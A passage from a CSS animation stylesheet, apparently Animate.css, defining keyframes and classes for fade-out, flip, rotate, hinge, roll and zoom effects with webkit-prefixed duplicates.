    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
